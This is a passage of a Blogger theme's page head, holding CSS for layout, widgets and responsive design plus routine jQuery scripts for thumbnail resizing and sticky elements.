.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0 25px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:6px;padding:0 13px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#010101;color:#fff!important}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;border:1px solid #010101;text-transform:uppercase;line-height:32px;font-weight:700;color:#010101}
.showpageNum a:hover,.showpage a:hover{background-color:#010101;color:#fff!important}
.showpageNum a i,.showpage a i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.showpagePoint{background-color:#010101;color:#FFF}
.showpageOf{display:none!important}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:360px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar h2{    font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #000;
color: #fff;}
.widget-title {
border-bottom: 2px solid #000;
margin-bottom: 25px;
}
.sidebar-link-block {
height: 32px;
padding: 12px 19px 0px 65px;
border: 1px solid #e7e7e7;
position: relative;
margin-bottom: 8px;
padding-bottom: 0px;
}
.sidebar-link-block .sb-btn, .sidebar-link-block .sb-btn:hover {
position: absolute;
top: -1px;
left: -1px;
width: 48px;
height: 33px;
color: #fff;
font-size: 12px;
text-align: center;
padding-top: 13px;
}
.sb-facebook {
background: #315c9a;
}
.sb-twitter {
background: #00aef0;
}
.sb-instagram {
background: #9a673e;
}
.sb-youtube {
background: #cc181e;
}
.sidebar-link-block a, .sidebar-link-block a:hover {
color: #000;
font-size: 9px;
line-height: 19px;
}
.sidebar-link-block a:last-child {
float: right;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #f3f3f3;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0px;top:2px;font-size:22px;color:#010101}
.list-label-widget-content li a{color:#010101;font-size:12px;padding-left: 20px;font-weight:400;text-transform:uppercase}
.list-label-widget-content li a:hover{color:#e44332}
.list-label-widget-content li span:last-child{color:#dbdbdb;font-size:12px;font-weight:700;position:absolute;top:9px;right:0}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:13px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;    font-family:inherit;color:#fff;background-color:#e44332;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:35px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Montserrat, sans-serif;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#666;line-height:1.4em;margin-bottom:5px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;border-radius:2px;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Montserrat, sans-serif}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts ul li img{padding:0;width:80px;height:60px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts ul li img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts .widget-content ul li{overflow:hidden;border-top:1px solid #EEE;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .roma-widget li:first-child{padding-top:0;border-top:0}
.PopularPosts ul li a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#e44332}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;border-top:1px solid #eee;padding:10px 0}
.roma-widget .wid-thumb{width:146px;height:95px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:146px;height:95px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .mag-thumb:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 5px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#010101;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#e44332}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
ul.post-nav{background-color:#FFF;border-bottom:1px solid #EEE;border-top:1px solid #EEE;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#010101;line-height:1.33;display:block;padding:15px 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#e44332}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;min-height:80px;border-right:1px solid #EEE;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
h2{margin:0}
#footer-wrapper{background-color:#010101}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:45px 0 25px}
.sect-left{display:inline-block;float:left;width:31.655%;margin-right:25px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position: relative;
margin-bottom: 20px;
border-bottom: 2px solid #171717;}
.sect-left h2{    margin-bottom: 5px;
letter-spacing: 1px;
font-size: 11px;
line-height: 14px;
display: inline-block;
margin: 0;
padding: 9px 20px 7px;
text-transform: uppercase;
font-weight: 600;
background: #1c1c1c;color:#fff}
.sect-left h2 a{color:#E4E4E4}
.sect-left .PopularPosts ul li a{color:#E4E4E4}
.sect-left .PopularPosts .widget-content ul li{border-top:1px solid #171717}
.sect-left .PopularPosts .widget-content ul li:first-child{padding-top:0;border-top:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
.sect-left .roma-widget .wrp-titulo a{color:#E4E4E4}
.sect-left .roma-widget li{overflow:hidden;border-top:1px solid #171717;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0;border-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover{color:#e44332}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#E4E4E4;display:block;padding:15px 0 13px;width:100%;border-top:1px solid #171717;overflow:hidden}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#e44332}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#E4E4E4}
.footer-wrapper #social-footer ul li a:hover{color:#e44332}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#e44332}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .widget-content:before{color:#ddd;margin-top:5px}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit{background-color:rgba(255,255,255,0.1);}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#e44332}
.sect-left .widget:nth-of-type(2) .widget-title {margin-top:10px}
.sect-left #ArchiveList select{border:1px solid rgba(255,255,255,0.1);background:rgba(255,255,255,0.1);color:#ddd}
.sect-left #ArchiveList select option{color:#010101}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:rgba(255,255,255,0.1)}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#e44332}
#back-to-top{background-color:#010101;color:#fff;padding:7px 10px;border-radius:3px;font-size:16px;line-height:1;text-align:center;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#back-to-top:hover{background-color:#e44332;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
div#ContactForm1 {
display: none !important;
}
--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:800px}
#layout .row {width: 800px;}
body#layout .section h4{color:#333!important}
body#layout .theme-opt{display:block!important}
body#layout #option{overflow:hidden}
body#layout #option h4{font-size:16px;padding:4px 0 7px}
body#layout #option .widget{float:left;width:50%}
body#layout #option .widget.locked-widget .widget-content{background-color:#333!important;border-color:#333!important;color:#fff!important}
body#layout #option .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid;border-radius:2px;padding:2px 5px}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout #menu .widget {
display: block;
}
body#layout #option .widget.locked-widget .widget-content div.layout-widget-description {
color: #dfdfdf;}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:160px}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-menu li.home-child{display:none}
body#layout .header-search,body#layout .m-rec{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .feat-layout .widget-content,body#layout .feat-layout h2.title,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #ads-post10{display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
  
a.texta:hover {
  color: black;
}  
  
  
  
/*----Responsive Design----*/
@media only screen and (max-width: 1099px) {
.row{width:960px}
#main-wrapper{    width: 590px;
    margin-right: 10px;}
.ads-post .widget,.home-ad .widget{max-width:100%}
.sect-left{width:31.55%}
.related li{width:30.55%;}
.back-to-top{display:none}
}

/*----Portrait----*/
@media only screen and (max-width: 979px) {
.row{width:740px;padding:0 20px;box-sizing:border-box}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 34px}
.header-logo img{margin: 34px auto 0;}
.header-ads{float:none;margin:0 auto 20px}
#main-wrapper{width:100%;margin-right:0}
.sidebar-wrapper{float:none;width:100%}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 20px 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}

/*----Portrait 800----*/
@media only screen and (max-width: 800px) {
.block-image{width:247px;height:158px}
.block-image .thumb,.block-image a{height:158px}  
}

/*----Landscape----*/
@media only screen and (max-width: 767px) {
.row{width:100%;}
.header-menu{width:50%;overflow:hidden}
.nav-wrapper{padding-left:0}
#nav1,#nav,.header-menu li.home-child{display:none}
.tm-menu{width:35%}
#selectnav2{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrVuMjBbD-iQlbPp6IZVgqbyOj9yKIv5kB-ACYOgJkVXrVywGYNIMo6YBB7t6sxsrO0Hoy-vfaoUtl-pDs29D88iwe64hhhzSLKFXBYMy-O5pSyAdjr39VUFy-iKBxECPbpr3m_pdMQCxO/s1600-r/menu2.png) no-repeat right top;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
}

/*----Landscape 640----*/
@media only screen and (max-width: 640px) {
.resp_del4,.resp_del5{display:none}
.related li{width:47%}
.related li:nth-of-type(3),.related li:nth-of-type(9){margin-right:24px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
}

/*----Mobile Portrait----*/
@media only screen and (max-width: 579px) {
.feat1 .primeiro {width:100%;margin-right:0}
.feat .primeiro-content .feat-headline a{font-size:24px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb{height:270px}
.feat1 ul li{width:48%;margin-top:20px;margin-bottom:0}
.feat1 ul li:nth-of-type(1){margin-right:4%}
.retitle{clear: both;display: block}
.block-image .thumb, .block-image, .block-image a {width: 100%;height: 230px;margin-right: 0; margin-bottom: 15px;float:left}
}

/*----Mobile Portrait 479----*/
@media only screen and (max-width: 479px) {
#selectnav1{width:99%;}
.tm-menu{width:25%}
.header-menu{width:80%}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong{font-size:22px}
.feat .primeiro .feat-thumb,.feat .primeiro-thumb,.block-image .thumb,.block-image,.block-image a{height:180px}
.feat1 ul li{width:100%}
.feat1 ul li:nth-of-type(1){margin-right:0}
.item .post-title,.static_page .post-title{font-size:24px}
.resp_del,.resp_del2,.resp_del3{display:none}
.share-art .fac-art{padding:3px 10px}
.related li{width:100%;margin-right:0;min-height:auto}
.related-thumb{height:130px}
.related li .related-img{height:100%}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFicEur9MLG_g8CUfJTfHfnNMuu8oGO0ymZAlxHq7kZtmrTZqYb1QEGzM7v7zLIbHUGmfvSH9vF0Nc1W0Hy8HfWMox9wsTijgehflhbQqiJxCuMOLzQnQLXsKZyXirQZhlNckyGJJJ-Ax7/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrsGk9UBjl_mSlx6ocbMpFd_BAyUY2BrCFcjISlUsk0JgqYyUxilRU8nB6-zkbTWYHgod57zMi3XwhuHsyUQD2MkHfhCJ0noh3B5uRvH9Ey0vZp-P_r0Mi77ZGgUzYSf_8eESGcVcFAdD2/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
    &#65279;

<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8208815729540188034&amp;zx=be037a05-140e-44a0-8843-3aabd8207446' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8208815729540188034&amp;zx=be037a05-140e-44a0-8843-3aabd8207446' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

